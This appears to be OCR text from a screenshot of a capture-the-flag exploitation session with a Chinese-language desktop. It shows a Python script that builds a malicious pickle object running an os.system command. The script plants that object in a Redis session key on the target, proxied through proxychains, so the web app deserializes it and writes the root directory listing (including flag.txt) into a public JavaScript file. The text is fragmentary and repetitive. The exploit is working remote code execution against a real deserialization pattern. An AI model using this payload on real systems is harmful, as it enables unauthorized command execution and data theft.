 http://web:2333/static/js/materialize.min.js - Mozilla Firefox
Deserialization
http://web:2333/static/js/m
view-source:http://web:2333/static/js/materialize.min.js
app
bin
dev
etc
flag.txt
home
lib
media
mnt
opt
proc
redis.conf
root
run
run.sh
sbin
srv
sys
tmp
usr
var
exp.py
文件(F) 编辑(E) 搜索(S) 选项(O) 帮助(H)
#!/usr/bin/env python
#
import cPickle
import os
import redis
class exp(object):
def __reduce__(self):
s = "ls / > ./static/js/materialize.min.js"
return (os.system, (s,))
e = exp()
s = cPickle.dumps(e)
r = redis.Redis(host='web',password="password", port=6379, db=0)
r.set("session:1ea713bb-ad84-489b-b48b-1ba3f07b7ecb", s)
文件(F) 动作(
Shell
root@wh1sper:
[proxychains]
[proxychains]
[proxychains]
[proxychains]
root@wh1sper:
root@wh1sper:
[proxychains]
[proxychains]
[proxychains]
[proxychains]
root@wh1sper:
[proxychains]
[proxychains]
[proxychains]
[proxychains]
root@wh1sper:
root@wh1sper:
[proxychains]
[proxychains]
[proxychains]
[proxychains]
root@wh1sper:
root@wh1sper:
[proxychains]
[proxychains]
[proxychains]
[proxychains]
root@wh1sper:~# leafpad exp.py
root@wh1sper:~# proxychains4 python exp.py
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.14-git-8-gb8fa2a7
[proxychains] Strict chain ... 127.0.0.1:1080 ... web:6379 ... OK
root@wh1sper:~# leafpad exp.py
http://web:2333/static/js...
exp.py
Shell No. 1
Shell No. 2
07:11 下午